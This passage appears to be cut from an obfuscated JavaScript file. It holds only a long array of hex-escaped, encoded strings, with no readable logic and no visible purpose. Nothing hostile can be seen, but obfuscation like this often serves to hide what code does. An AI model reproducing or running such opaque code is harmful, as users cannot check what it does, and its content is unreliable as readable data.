3d\x3d','\x77\x34\x38\x78\x52\x47\x50\x43\x71\x77\x3d\x3d','\x57\x48\x76\x44\x6f\x77\x3d\x3d','\x77\x72\x33\x43\x6f\x57\x42\x65\x4a\x78\x72\x44\x73\x67\x3d\x3d','\x77\x70\x6e\x44\x68\x73\x4f\x58\x4c\x41\x67\x4c\x4a\x38\x4b\x32\x77\x35\x34\x38\x77\x6f\x78\x74\x77\x6f\x41\x69\x77\x70\x66\x44\x68\x43\x37\x44\x6c\x51\x3d\x3d','\x4f\x53\x6f\x46\x77\x35\x41\x49','\x63\x32\x74\x67\x51\x6c\x72\x43\x72\x73\x4b\x43\x77\x71\x41\x3d','\x4a\x73\x4f\x46\x77\x71\x63\x48\x77\x6f\x68\x54\x77\x34\x58\x44\x6e\x73\x4f\x73\x77\x37\x70\x51\x66\x7a\x68\x6c\x49\x63\x4b\x51\x77\x70\x77\x6d\x4b\x67\x3d\x3d','\x4a\x73\x4b\x79\x5a\x4d\x4f\x6e\x4a\x67\x3d\x3d','\x45\x32\x46\x46\x4b\x63\x4f\x71\x49\x52\x33\x43\x75\x63\x4f\x67','\x77\x70\x2f\x44\x6c\x4d\x4f\x77\x77\x36\x31\x47\x59\x63\x4b\x34\x77\x35\x67\x3d','\x77\x36\x6a\x44\x67\x45\x6a\x43\x76\x79\x4c\x44\x6f\x56\x55\x4d\x77\x70\x68\x59\x77\x36\x59\x6b\x4d\x4d\x4f\x6b\x4a\x46\x59\x48','\x77\x36\x66\x43\x67\x73\x4f\x79\x77\x37\x77\x30\x77\x35\x4c\x43\x71\x46\x45\x4f\x55\x73\x4f\x79\x46\x38\x4f\x65','\x77\x34\x4c\x43\x72\x38\x4b\x37\x77\x72\x66\x43\x6d\x43\x45\x3d','\x4f\x43\x34\x4c\x77\x34\x34\x45\x77\x70\x37\x43\x71\x67\x33\x44\x76\x77\x3d\x3d','\x77\x37\x48\x43\x6d\x45\x37\x43\x6e\x33\x6b\x4f\x77\x34\x2f\x43\x72\x41\x3d\x3d','\x4b\x4d\x4b\x61\x77\x71\x7a\x43\x6b\x38\x4f\x48\x77\x34\x6f\x3d','\x77\x70\x4d\x39\x59\x7a\x62\x44\x71\x6b\x34\x63\x4e\x69\x50\x44\x6e\x44\x6f\x3d','\x5a\x6e\x39\x6f\x52\x55\x6a\x43\x73\x67\x3d\x3d','\x61\x32\x6e\x44\x6f\x46\x48\x44\x74\x54\x45\x3d','\x77\x71\x6a\x43\x74\x58\x78\x4b\x4f\x67\x63\x3d','\x4f\x44\x49\x64\x64\x38\x4f\x54\x77\x70\x63\x3d','\x4c\x63\x4f\x63\x77\x72\x67\x64\x77\x70\x74\x42','\x77\x37\x33\x44\x6d\x78\x6a\x43\x76\x38\x4b\x6b','\x54\x6b\x4c\x43\x72\x4d\x4b\x4c\x56\x38\x4f\x6c','\x53\x63\x4b\x37\x4c\x51\x3d\x3d','\x77\x34\x76\x43\x6b\x45\x2f\x43\x6a\x57\x4d\x4a','\x63\x47\x5a\x6e\x56\x30\x37\x43\x71\x41\x3d\x3d','\x77\x6f\x72\x44\x67\x4d\x4f\x34\x77\x36\x70\x55\x66\x51\x3d\x3d','\x49\x38\x4f\x64\x77\x35\x70\x78\x44\x43\x58\x43\x6d\x79\x62\x43\x74\x77\x3d\x3d','\x56\x63\x4b\x55\x48\x4d\x4b\x4a\x77\x71\x66\x43\x68\x51\x3d\x3d','\x77\x72\x34\x49\x77\x34\x66\x43\x72\x73\x4f\x43\x56\x30\x37\x43\x6e\x46\x63\x44\x49\x63\x4f\x43','\x77\x34\x49\x6f\x52\x38\x4b\x73\x77\x36\x58\x44\x69\x52\x45\x70\x61\x69\x66\x44\x69\x77\x3d\x3d','\x53\x32\x66\x43\x6d\x53\x4d\x62\x77\x71\x55\x3d','\x77\x6f\x76\x44\x6c\x38\x4f\x38\x77\x35\x68\x56\x65\x73\x4b\x6c\x77\x35\x6a\x43\x6c\x67\x73\x75\x77\x70\x54\x44\x6f\x41\x3d\x3d','\x77\x37\x58\x43\x6e\x42\x4d\x42\x77\x37\x39\x79','\x77\x37\x66\x43\x72\x63\x4f\x4a\x4e\x73\x4b\x48\x77\x37\x5a\x4a\x77\x72\x44\x43\x6a\x51\x34\x75\x77\x37\x54\x44\x69\x73\x4f\x43\x77\x35\x44\x44\x71\x4d\x4f\x56\x50\x69\x48\x43\x6d\x73\x4f\x32\x5a\x68\x55\x3d','\x77\x35\x6f\x63\x51\x73\x4b\x49\x53\x54\x55\x3d','\x56\x31\x4c\x44\x74\x31\x4c\x44\x76\x54\x70\x45\x77\x37\x74\x75\x77\x35\x72\x44\x75\x48\x72\x44\x6f\x6b\x6a\x43\x72\x73\x4b\x39\x51\x38\x4f\x61\x52\x63\x4f\x44\x77\x6f\x7a\x43\x76\x67\x3d\x3d','\x77\x35\x46\x53\x51\x38\x4f\x34\x77\x71\x58\x44\x67\x77\x3d\x3d','\x4b\x79\x51\x4b\x77\x35\x41\x41\x77\x6f\x2f\x43\x6b\x53\x76\x43\x6e\x63\x4b\x35\x64\x63\x4b\x51\x77\x36\x39\x4f\x77\x71\x7a\x43\x73\x73\x4b\x71\x42\x4d\x4b\x4f\x77\x34\x35\x62\x45\x41\x50\x44\x6d\x73\x4f\x41\x77\x36\x2f\x43\x6d\x68\x4c\x43\x6b\x6c\x63\x3d','\x77\x70\x4c\x43\x6b\x6d\x4a\x63\x4c\x42\x44\x44\x73\x38\x4b\x35\x77\x71\x6a\x44\x6c\x57\x56\x39\x77\x70\x49\x69\x53\x79\x4d\x63\x77\x36\x46\x68\x65\x43\x45\x3d','\x48\x63\x4b\x58\x4c\x4d\x4b\x4b\x4e\x41\x5a\x4a\x50\x31\x66\x44\x72\x51\x59\x33\x51\x33\x76\x44\x68\x63\x4f\x70\x77\x36\x6c\x44\x77\x36\x52\x53\x77\x72\x48\x43\x73\x4d\x4b\x53\x43\x77\x76\x44\x70\x73\x4f\x48\x77\x72\x50\x44\x67\x38\x4f\x51\x77\x34\x35\x2b\x77\x37\x44\x44\x68\x6a\x44\x44\x72\x58\x45\x3d','\x77\x37\x4d\x68\x77\x37\x37\x43\x73\x32\x4c\x44\x6f\x77\x3d\x3d','\x77\x72\x7a\x44\x6a\x31\x6e\x43\x75\x78\x54\x44\x72\x6e\x6b\x4e\x77\x6f\x70\x4b\x77\x36\x38\x72\x4e\x38\x4f\x34\x50\x31\x63\x45\x4e\x63\x4f\x76\x50\x68\x6e\x43\x6d\x78\x51\x4d\x58\x73\x4f\x33\x4e\x33\x30\x3d','\x56\x73\x4b\x35\x4d\x42\x6b\x4e\x77\x70\x2f\x43\x6d\x6b\x76\x44\x6c\x6e\x37\x44\x6f\x53\x6a\x44\x6b\x4d\x4b\x35\x47\x67\x3d\x3d','\x4e\x4d\x4f\x50\x77\x34\x31\x78\x43\x69\x66\x43\x6e\x41\x3d\x3d','\x4a\x6a\x38\x63\x63\x63\x4f\x58\x77\x6f\x50\x43\x6f\x38\x4f\x65\x41\x52\x33\x43\x6b\x30\x41\x46\x77\x34\x51\x3d','\x51\x38\x4b\x7a\x4e\x67\x6b\x63\x77\x70\x38\x3d','\x50\x38\x4b\x48\x77\x72\x54\x43\x6c\x63\x4f\x61\x77\x34\x74\x63','\x77\x34\x48\x43\x6a\x63\x4f\x70\x77\x37\x63\x6a\x77\x35\x76\x44\x6e\x6d\x34\x65\x56\x38\x4f\x30\x45\x63\x4f\x5a\x77\x37\x41\x3d','\x4b\x6a\x4d\x41\x77\x35\x59\x5a\x77\x70\x6b\x3d','\x58\x6d\x33\x43\x6e\x7a\x4d\x4b\x77\x71\x55\x39','\x77\x35\x30\x79\x54\x63\x4b\x68\x77\x70\x77\x79\x47\x63\x4b\x4d\x55\x52\x49\x35','\x77\x6f\x58\x44\x67\x73\x4f\x51\x4d\x41\x59\x59\x4e\x73\x4f\x78\x77\x6f\x74\x30\x77\x6f\x38\x6d\x77\x34\x67\x3d','\x77\x37\x67\x5a\x51\x41\x3d\x3d','\x77\x37\x45\x31\x77\x37\x6a\x43\x6f\x6e\x66\x44\x76\x4d\x4b\x48\x4d\x44\x35\x4f\x77\x70\x64\x77\x4c\x30\x44\x44\x74\x4d\x4f\x79\x77\x72\x37\x43\x6c\x51\x3d\x3d','\x77\x36\x6c\x62\x77\x72\x33\x44\x73\x46\x67\x6c\x77\x6f\x64\x64\x77\x34\x6b\x7a\x77\x37\x4c\x44\x6c\x38\x4f\x7a\x47\x6b\x6e\x44\x6f\x73\x4f\x6b','\x77\x35\x44\x43\x67\x4d\x4f\x71\x77\x36\x41\x6e','\x55\x73\x4b\x6b\x44\x41\x34\x61\x77\x6f\x58\x43\x68\x77\x49\x3d','\x77\x35\x70\x4c\x58\x4d\x4f\x69\x77\x72\x62\x44\x6b\x58\x6c\x48\x77\x36\x68\x4d\x77\x37\x35\x78\x61\x53\x49\x7a\x77\x6f\x52\x52\x52\x51\x3d\x3d','\x77\x70\x4d\x73\x65\x68\x6e\x44\x6c\x6b\x63\x4f\x4b\x77\x3d\x3d','\x77\x71\x41\x63\x77\x35\x66\x43\x6f\x63\x4f\x4d\x57\x48\x37\x43\x6c\x6c\x4e\x45\x4c\x63\x4f\x55\x55\x73\x4b\x5a\x59\x67\x3d\x3d','\x43\x33\x64\x45\x50\x63\x4f\x74','\x77\x36\x51\x32\x57\x63\x4b\x4a\x77\x6f\x67\x67\x43\x4d\x4b\x4f\x51\x56\x41\x6a\x77\x71\x4d\x6a\x77\x71\x35\x47\x4d\x4d\x4b\x59\x77\x35\x72\x44\x6a\x46\x45\x3d','\x48\x63\x4f\x6f\x4b\x47\x4c\x43\x6e\x4d\x4f\x78\x4c\x63\x4b\x47\x56\x6a\x63\x3d','\x77\x35\x76\x44\x6f\x63\x4f\x66\x77\x72\x5a\x6e\x57\x63\x4f\x65\x77\x71\x70\x39\x63\x63\x4f\x68\x77\x70\x72\x43\x73\x55\x49\x39\x77\x72\x52\x5a\x4e\x38\x4f\x73\x77\x71\x37\x43\x76\x38\x4b\x52\x41\x77\x3d\x3d','\x77\x6f\x58\x43\x6d\x38\x4b\x41\x77\x36\x41\x6f','\x77\x72\x56\x4d\x4e\x51\x3d\x3d','\x56\x6a\x76\x44\x73\x4d\x4f\x57\x77\x37\x63\x65\x77\x37\x6c\x4c','\x77\x72\x4c\x43\x70\x48\x2f\x44\x67\x73\x4b\x6c\x77\x70\x42\x69\x59\x63\x4b\x79\x62\x77\x56\x43\x4e\x38\x4b\x78\x4b\x73\x4f\x4c\x77\x72\x39\x67\x77\x6f\x45\x51\x77\x36\x56\x75\x51\x4d\x4f\x45\x46\x4d\x4f\x61','\x77\x72\x76\x43\x72\x48\x6c\x4d\x4b\x77\x3d\x3d','\x43\x6e\x46\x4b\x4c\x38\x4f\x39\x4f\x69\x6f\x3d','\x77\x36\x48\x43\x6c\x55\x66\x44\x71\x41\x3d\x3d','\x62\x58\x4a\x73\x56\x46\x6e\x43\x73\x38\x4b\x78','\x77\x36\x59\x79\x51\x63\x4b\x48\x77\x70\x73\x70','\x4a\x38\x4b\x36\x5a\x73\x4f\x32\x4c\x4d\x4b\x61\x4d\x77\x6e\x43\x74\x38\x4f\x41\x77\x70\x4e\x4f\x77\x71\x6e\x43\x73\x6a\x4e\x57\x77\x70\x6a\x44\x73\x48\x51\x70','\x4b\x63\x4b\x44\x77\x70\x58\x44\x67\x73\x4f\x36','\x77\x36\x6b\x71\x57\x51\x3d\x3d','\x48\x6d\x66\x43\x6e\x73\x4f\x34\x51\x46\x50\x44\x73\x63\x4b\x63\x77\x34\x44\x44\x6d\x41\x3d\x3d','\x77\x35\x6e\x43\x67\x55\x6a\x43\x6d\x6e\x67\x4e\x77\x6f\x37\x43\x72\x69\x33\x43\x6f\x78\x54\x43\x72\x78\x6a\x43\x69\x63\x4b\x34\x63\x38\x4f\x54\x77\x70\x4a\x6c\x77\x72\x7a\x44\x6e\x77\x3d\x3d','\x77\x36\x41\x34\x77\x37\x76\x43\x74\x58\x4d\x3d','\x45\x6e\x42\x46','\x53\x63\x4b\x2b\x4b\x78\x38\x61\x77\x71\x54\x43\x6a\x41\x7a\x44\x68\x33\x50\x44\x70\x77\x3d\x3d','\x63\x79\x4e\x6d\x65\x69\x50\x43\x74\x4d\x4b\x6e\x77\x72\x78\x31\x77\x36\x54\x44\x73\x73\x4f\x5a\x55\x4d\x4f\x43\x77\x36\x4e\x62\x61\x55\x4a\x2f\x77\x37\x58\x43\x69\x48\x4a\x68\x77\x37\x6e\x44\x67\x4d\x4f\x75\x77\x72\x39\x47','\x77\x34\x58\x44\x6a\x68\x2f\x43\x69\x73\x4b\x4a\x58\x31\x66\x43\x69\x58\x5a\x37\x77\x70\x72\x43\x73\x38\x4f\x5a\x4e\x33\x63\x42\x51\x33\x4c\x44\x6b\x77\x64\x44','\x42\x6e\x76\x43\x68\x4d\x4f\x35\x58\x58\x50\x43\x74\x73\x4b\x62\x77\x35\x76\x44\x6e\x6b\x34\x48\x77\x35\x6e\x44\x6a\x4d\x4f\x68\x77\x37\x6e\x43\x68\x58\x4e\x45\x77\x70\x74\x2b\x77\x35\x76\x43\x71\x77\x44\x43\x6b\x4d\x4b\x58\x77\x70\x4c\x44\x6b\x73\x4f\x48','\x77\x36\x62\x43\x68\x52\x59\x48\x77\x36\x34\x3d','\x66\x47\x37\x44\x67\x55\x72\x44\x71\x6a\x31\x44\x77\x36\x6b\x3d','\x48\x63\x4b\x4e\x77\x70\x62\x44\x6d\x38\x4f\x36\x49\x63\x4b\x39\x77\x35\x7a\x43\x70\x44\x4e\x44\x4b\x46\x41\x47\x77\x37\x4e\x59\x53\x6d\x73\x71\x55\x67\x6e\x43\x73\x6a\x6f\x69\x77\x71\x51\x70\x56\x45\x74\x6d\x4a\x68\x76\x44\x67\x67\x76\x43\x72\x6e\x77\x61\x47\x63\x4b\x6b\x52\x78\x4e\x6d\x77\x70\x6a\x44\x68\x77\x64\x6f\x4f\x73\x4f\x79\x66\x46\x44\x44\x72\x73\x4b\x39\x77\x36\x54\x44\x73\x6a\x33\x44\x70\x63\x4b\x6b\x46\x56\x31\x2b\x47\x52\x35\x6f\x57\x4d\x4f\x64\x77\x70\x37\x43\x74\x38\x4b\x72\x77\x6f\x4e\x48\x45\x55\x54\x44\x6c\x38\x4b\x79\x77\x6f\x4c\x43\x6b\x56\x74\x54\x4d\x63\x4b\x54\x77\x71\x44\x44\x70\x78\x5a\x64\x77\x72\x30\x3d','\x77\x35\x37\x44\x70\x73\x4f\x35','\x77\x35\x2f\x43\x6a\x63\x4b\x64','\x77\x70\x72\x44\x6c\x73\x4f\x31\x77\x37\x78\x47\x5a\x38\x4b\x6b\x77\x35\x44\x43\x6b\x77\x3d\x3d','\x77\x34\x50\x44\x70\x63\x4f\x62\x77\x71\x78\x70\x56\x38\x4f\x45\x77\x72\x59\x3d','\x77\x34\x4a\x50\x57\x4d\x4f\x34\x77\x72\x6a\x44\x6e\x32\x4e\x62','\x5a\x44\x6e\x44\x6c\x57\x59\x3d','\x77\x71\x6e\x43\x6f\x6e\x5a\x4d\x49\x78\x48\x44\x72\x38\x4b\x6b\x77\x37\x44\x44\x6c\x48\x68\x42\x77\x70\x51\x73\x58\x43\x51\x59\x77\x35\x68\x52\x65\x69\x6f\x3d','\x77\x36\x37\x44\x6a\x56\x48\x43\x72\x53\x34\x3d','\x46\x58\x33\x43\x69\x63\x4f\x6f\x58\x32\x48\x44\x74\x73\x4b\x4d\x77\x37\x6e\x44\x6e\x31\x6b\x57','\x4e\x63\x4b\x6c\x61\x63\x4f\x2b\x62\x63\x4b\x5a\x63\x6a\x58\x43\x74\x73\x4f\x47\x77\x70\x39\x53\x77\x70\x6e\x44\x73\x33\x34\x4d\x77\x70\x7a\x43\x71\x43\x64\x2b\x77\x70\x68\x74','\x77\x36\x68\x54\x77\x72\x2f\x44\x6f\x56\x49\x3d','\x57\x4d\x4b\x4f\x77\x72\x2f\x43\x74\x73\x4b\x6f\x77\x6f\x6e\x43\x6a\x63\x4f\x53','\x77\x35\x6e\x44\x70\x63\x4f\x48\x77\x72\x68\x30\x55\x41\x3d\x3d','\x77\x35\x45\x46\x58\x63\x4b\x53\x57\x69\x66\x43\x69\x38\x4b\x53\x77\x72\x6b\x55\x4c\x63\x4b\x78\x45\x38\x4f\x78\x77\x71\x54\x43\x69\x52\x37\x43\x6c\x33\x4a\x43\x77\x71\x41\x33\x58\x32\x6b\x3d','\x54\x58\x44\x43\x6e\x6a\x34\x4b\x77\x72\x55\x36\x77\x34\x48\x44\x6c\x4d\x4b\x63','\x77\x70\x33\x44\x6a\x4d\x4f\x6c','\x58\x6a\x2f\x44\x71\x4d\x4f\x59\x77\x36\x45\x61\x77\x34\x70\x58\x46\x6b\x59\x3d','\x48\x38\x4b\x4e\x49\x63\x4b\x63\x4c\x51\x70\x49\x4a\x51\x3d\x3d','\x77\x6f\x54\x44\x68\x4d\x4f\x54\x49\x41\x6f\x45\x66\x63\x4b\x75\x77\x34\x56\x32\x77\x6f\x68\x70','\x77\x34\x50\x44\x6f\x63\x4f\x46\x77\x71\x70\x6c','\x77\x37\x30\x2b\x53\x38\x4b\x55\x77\x6f\x63\x3d','\x43\x73\x4b\x62\x50\x63\x4b\x61\x50\x41\x30\x4a\x49\x78\x7a\x43\x6f\x41\x49\x37\x56\x41\x3d\x3d','\x54\x44\x76\x44\x73\x73\x4f\x45\x77\x36\x63\x3d','\x45\x63\x4b\x64\x4a\x73\x4b\x59\x4d\x52\x63\x3d','\x51\x38\x4b\x6b\x50\x67\x6f\x42','\x47\x38\x4f\x2f\x4c\x33\x2f\x43\x6a\x63\x4f\x68','\x47\x38\x4f\x6f\x4a\x33\x7a\x43\x6b\x4d\x4f\x4e\x44\x38\x4b\x4b\x53\x7a\x44\x44\x6a\x31\x4e\x66\x77\x34\x46\x45\x77\x72\x67\x3d','\x5a\x6d\x68\x67\x52\x6c\x58\x43\x6e\x73\x4b\x56\x77\x72\x58\x44\x76\x55\x58\x43\x67\x63\x4f\x6e\x59\x4d\x4b\x65\x77\x71\x55\x3d','\x77\x35\x46\x46\x66\x63\x4f\x75\x77\x72\x50\x44\x73\x6e\x39\x48\x77\x36\x30\x52\x77\x37\x68\x7a\x57\x41\x67\x73\x77\x70\x56\x44\x51\x73\x4b\x4f\x48\x73\x4f\x61\x4c\x41\x3d\x3d','\x77\x6f\x63\x31\x59\x54\x37\x44\x6c\x56\x46\x54\x45\x42\x37\x44\x74\x78\x50\x44\x73\x38\x4b\x61\x5a\x4d\x4f\x73\x77\x6f\x55\x54\x77\x6f\x44\x44\x70\x77\x3d\x3d','\x57\x38\x4b\x33\x77\x36\x62\x44\x6e\x33\x6a\x44\x69\x77\x3d\x3d','\x59\x33\x50\x43\x67\x63\x4b\x38\x5a\x73\x4f\x59\x77\x72\x54\x44\x6e\x31\x4a\x54\x77\x37\x31\x31','\x53\x4d\x4b\x71\x4b\x52\x4d\x50\x77\x6f\x33\x43\x6e\x51\x72\x44\x6b\x6a\x58\x44\x76\x6a\x4c\x44\x6c\x4d\x4b\x7a\x49\x45\x4c\x43\x75\x38\x4b\x51\x77\x72\x44\x43\x6c\x30\x72\x43\x74\x73\x4b\x74\x57\x58\x6c\x4e\x77\x37\x5a\x62\x41\x77\x3d\x3d','\x77\x37\x34\x42\x62\x67\x3d\x3d','\x77\x37\x2f\x44\x67\x68\x44\x43\x71\x4d\x4b\x52\x64\x45\x4c\x43\x67\x6d\x45\x3d','\x77\x37\x33\x43\x6f\x38\x4f\x53\x48\x73\x4b\x56\x77\x36\x4e\x53\x77\x72\x4c\x43\x6e\x6c\x51\x33\x77\x37\x66\x44\x6b\x63\x4f\x6d\x77\x35\x62\x44\x71\x4d\x4f\x53\x59\x69\x4c\x43\x6b\x38\x4f\x30\x5a\x42\x50\x44\x76\x4d\x4f\x49\x77\x6f\x58\x44\x75\x41\x3d\x3d','\x77\x34\x6b\x46\x52\x38\x4b\x4f\x57\x41\x3d\x3d','\x77\x36\x73\x30\x77\x36\x41\x3d','\x4c\x38\x4b\x4f\x77\x6f\x7a\x44\x6b\x4d\x4f\x32\x4c\x73\x4b\x67','\x77\x35\x6e\x43\x67\x55\x6a\x43\x6d\x6e\x67\x4e\x77\x6f\x37\x43\x70\x6a\x54\x43\x75\x42\x50\x43\x76\x44\x7a\x43\x75\x4d\x4b\x35\x66\x63\x4f\x49','\x4a\x63\x4f\x47\x77\x35\x42\x67\x41\x69\x54\x43\x70\x6a\x76\x43\x73\x38\x4f\x35','\x77\x35\x45\x46\x58\x63\x4b\x53\x57\x69\x66\x43\x69\x38\x4b\x53\x77\x72\x6b\x55\x4f\x38\x4b\x74\x47\x4d\x4f\x74\x77\x6f\x44\x43\x6a\x51\x2f\x43\x6b\x47\x6c\x6f\x77\x36\x38\x78\x53\x6a\x4d\x39\x77\x72\x52\x50\x77\x6f\x2f\x44\x71\x73\x4f\x6f\x52\x6a\x5a\x52\x77\x36\x55\x61\x77\x34\x7a\x43\x75\x4d\x4b\x77\x77\x36\x6f\x3d','\x77\x35\x6b\x2b\x77\x35\x6a\x44\x72\x45\x67\x3d','\x50\x63\x4f\x58\x77\x72\x51\x63\x77\x71\x35\x56\x77\x35\x54\x44\x6e\x38\x4f\x71\x77\x70\x42\x47\x62\x6a\x73\x3d','\x77\x6f\x41\x4d\x77\x34\x4c\x44\x6b\x38\x4f\x32\x4f\x67\x3d\x3d','\x54\x47\x33\x43\x6b\x54\x34\x4c','\x77\x71\x50\x43\x72\x47\x4e\x51\x4b\x52\x58\x44\x74\x63\x4b\x2f\x77\x71\x7a\x43\x6e\x6d\x4a\x52\x77\x6f\x51\x7a\x65\x43\x30\x4a\x77\x37\x74\x4b\x57\x69\x35\x56\x77\x36\x77\x67\x64\x52\x2f\x43\x6c\x78\x30\x61\x77\x37\x6b\x6e\x77\x6f\x72\x43\x72\x48\x63\x78\x4e\x42\x44\x44\x6c\x4d\x4f\x7a','\x55\x4d\x4b\x71\x4d\x77\x38\x4e','\x77\x36\x74\x42\x77\x72\x62\x44\x70\x6e\x59\x31\x77\x34\x78\x48\x77\x35\x49\x6b\x77\x36\x66\x44\x6b\x63\x4f\x37','\x4b\x73\x4f\x57\x77\x72\x41\x41\x77\x6f\x74\x42','\x48\x4d\x4f\x31\x4a\x32\x4c\x43\x6e\x51\x3d\x3d','\x51\x73\x4b\x41\x77\x70\x72\x43\x71\x38\x4b\x39\x77\x6f\x48\x43\x6c\x38\x4f\x61\x77\x6f\x77\x71\x47\x6e\x51\x71\x41\x4d\x4b\x4e\x62\x6b\x76\x44\x73\x38\x4b\x4c\x77\x34\x76\x44\x6f\x63\x4f\x64\x4d\x63\x4f\x61\x4a\x43\x72\x43\x6b\x48\x4d\x6e\x77\x72\x59\x61\x77\x36\x44\x44\x75\x63\x4f\x49\x62\x31\x50\x43\x75\x6e\x35\x52','\x77\x6f\x76\x43\x70\x33\x6e\x44\x6b\x73\x4b\x6a','\x77\x35\x76\x43\x6d\x30\x50\x43\x6a\x46\x59\x64\x77\x34\x58\x43\x72\x79\x7a\x43\x6b\x78\x44\x43\x71\x54\x45\x3d','\x52\x4d\x4b\x35\x50\x68\x51\x4d\x77\x70\x38\x3d','\x77\x37\x51\x72\x77\x37\x62\x43\x72\x6e\x49\x3d','\x77\x6f\x74\x58\x4d\x73\x4b\x5a\x77\x71\x66\x44\x6b\x55\x72\x43\x6d\x32\x45\x43\x56\x73\x4b\x2f\x48\x51\x46\x49\x46\x7a\x35\x73\x45\x57\x56\x4b\x5a\x73\x4b\x75\x77\x34\x42\x30\x53\x63\x4b\x55\x66\x44\x58\x44\x70\x43\x45\x30\x77\x6f\x41\x79\x77\x6f\x67\x6d\x77\x72\x4a\x42\x66\x38\x4b\x43\x77\x35\x4a\x71\x77\x34\x77\x4e\x47\x53\x55\x3d','\x77\x35\x77\x6f\x51\x57\x58\x43\x75\x73\x4b\x32','\x77\x34\x6b\x38\x58\x58\x48\x43\x70\x38\x4b\x72\x62\x41\x3d\x3d','\x59\x63\x4b\x49\x77\x6f\x2f\x43\x73\x4d\x4b\x31\x77\x70\x50\x43\x6a\x4d\x4f\x54\x77\x6f\x6f\x6b\x4b\x6d\x4d\x6f\x46\x38\x4f\x73\x57\x57\x72\x44\x6d\x38\x4f\x66\x77\x35\x2f\x44\x72\x4d\x4f\x63\x4e\x38\x4b\x64\x4b\x41\x3d\x3d','\x4d\x63\x4b\x44\x77\x6f\x2f\x44\x6e\x73\x4f\x34\x49\x63\x4b\x6e\x77\x70\x76\x43\x6f\x6d\x52\x52\x50\x31\x34\x57\x77\x72\x59\x3d','\x54\x47\x33\x43\x6b\x53\x59\x4b','\x56\x44\x76\x44\x71\x4d\x4f\x59\x77\x36\x55\x65\x77\x36\x70\x42\x46\x41\x31\x58\x77\x72\x64\x66\x43\x38\x4f\x36\x4c\x63\x4f\x75\x51\x77\x58\x43\x69\x4d\x4b\x77\x77\x72\x72\x44\x74\x4d\x4b\x56\x77\x34\x67\x6f\x4e\x38\x4b\x66\x77\x34\x6e\x43\x6c\x51\x3d\x3d','\x4e\x4d\x4f\x4c\x77\x35\x4e\x33\x42\x67\x3d\x3d','\x77\x34\x6f\x58\x54\x73\x4b\x4a\x66\x43\x48\x43\x6d\x73\x4b\x54\x77\x72\x39\x2b\x4c\x38\x4b\x71\x48\x41\x3d\x3d','\x77\x37\x33\x43\x69\x78\x67\x62\x77\x36\x64\x6b','\x51\x73\x4b\x41\x77\x70\x72\x43\x71\x38\x4b\x39\x77\x6f\x48\x43\x6c\x38\x4f\x61\x77\x6f\x77\x71\x47\x6e\x51\x71\x41\x4d\x4b\x4e\x62\x6b\x76\x44\x73\x38\x4b\x4c\x77\x34\x76\x44\x6f\x63\x4f\x64\x4d\x63\x4f\x61\x4e\x6a\x54\x43\x6b\x47\x6b\x6c\x77\x71\x6f\x7a\x77\x72\x38\x3d','\x42\x47\x48\x43\x6a\x38\x4f\x76\x63\x32\x50\x44\x76\x63\x4b\x57\x77\x34\x44\x44\x74\x46\x77\x48\x77\x34\x6f\x3d','\x77\x36\x59\x31\x77\x37\x62\x43\x74\x48\x44\x44\x76\x38\x4b\x68\x4e\x51\x3d\x3d','\x4c\x73\x4f\x46\x77\x35\x67\x3d','\x61\x47\x46\x52','\x77\x6f\x41\x4b\x77\x34\x7a\x44\x6e\x41\x3d\x3d','\x77\x6f\x64\x43\x4b\x38\x4b\x52','\x50\x73\x4b\x6c\x66\x77\x3d\x3d','\x4a\x73\x4b\x78\x50\x73\x4f\x32\x4a\x73\x4f\x5a\x4c\x31\x62\x44\x75\x73\x4b\x43\x77\x34\x56\x5a\x77\x70\x7a\x44\x72\x6d\x42\x41\x77\x70\x48\x44\x75\x43\x30\x74\x77\x6f\x67\x7a\x52\x77\x6a\x44\x67\x73\x4b\x70\x57\x38\x4b\x79\x77\x37\x31\x6f\x77\x72\x4e\x53\x57\x63\x4b\x35\x4c\x4d\x4b\x4d\x77\x35\x33\x43\x75\x38\x4f\x38\x47\x53\x58\x44\x6c\x63\x4b\x48\x52\x51\x64\x45\x58\x63\x4f\x56\x57\x73\x4b\x57\x50\x48\x6a\x43\x71\x55\x34\x33\x56\x38\x4b\x7a\x77\x70\x74\x48\x62\x73\x4f\x44\x77\x70\x54\x44\x73\x4d\x4b\x6a\x77\x6f\x6b\x3d','\x77\x72\x34\x49\x77\x35\x4c\x43\x6f\x41\x3d\x3d','\x77\x72\x30\x6c\x77\x34\x38\x3d','\x64\x46\x72\x43\x68\x77\x3d\x3d','\x77\x34\x63\x79\x58\x67\x3d\x3d','\x4a\x43\x4c\x44\x6e\x6c\x44\x43\x6c\x63\x4b\x70\x77\x34\x54\x44\x75\x4d\x4f\x46\x52\x48\x4d\x3d','\x77\x70\x4e\x58\x4b\x4d\x4b\x46\x77\x71\x55\x3d','\x77\x34\x73\x4c\x65\x4d\x4b\x50\x54\x79\x2f\x43\x6b\x63\x4b\x61','\x77\x35\x49\x42\x62\x38\x4f\x4a\x77\x37\x66\x43\x68\x78\x58\x44\x6a\x53\x51\x62\x44\x63\x4f\x71\x58\x31\x45\x4b\x51\x48\x6f\x41\x48\x52\x46\x76\x63\x4d\x4f\x33\x77\x6f\x42\x78\x64\x38\x4b\x41\x59\x47\x66\x44\x6b\x48\x41\x52\x77\x35\x49\x6c\x77\x37\x4e\x62\x77\x34\x4e\x57\x42\x4d\x4f\x58','\x77\x70\x58\x43\x6a\x55\x51\x3d','\x77\x71\x49\x59\x77\x34\x2f\x43\x72\x38\x4f\x66\x55\x51\x3d\x3d','\x77\x35\x37\x43\x6e\x56\x58\x43\x6c\x67\x3d\x3d','\x77\x34\x76\x43\x67\x4d\x4f\x32','\x55\x56\x58\x43\x6a\x77\x3d\x3d','\x62\x69\x56\x68\x63\x41\x3d\x3d','\x77\x37\x4e\x54\x77\x71\x4d\x3d','\x50\x63\x4b\x33\x54\x77\x3d\x3d','\x77\x37\x63\x59\x51\x4d\x4b\x72','\x4f\x4d\x4b\x59\x57\x51\x3d\x3d','\x77\x6f\x41\x70\x66\x44\x49\x3d','\x77\x70\x44\x43\x70\x32\x55\x3d','\x77\x71\x55\x79\x77\x37\x67\x3d','\x77\x35\x33\x43\x67\x6d\x6f\x3d','\x77\x6f\x55\x71\x66\x51\x3d\x3d','\x77\x6f\x6e\x43\x75\x32\x30\x3d','\x77\x37\x6e\x43\x72\x63\x4f\x4e\x47\x51\x3d\x3d','\x4b\x4d\x4b\x6c\x77\x70\x41\x3d','\x77\x35\x66\x43\x6f\x73\x4b\x68\x77\x71\x77\x3d','\x47\x38\x4f\x41\x45\x77\x3d\x3d','\x52\x78\x48\x44\x70\x67\x3d\x3d','\x59\x48\x56\x6b\x56\x30\x6a\x43\x70\x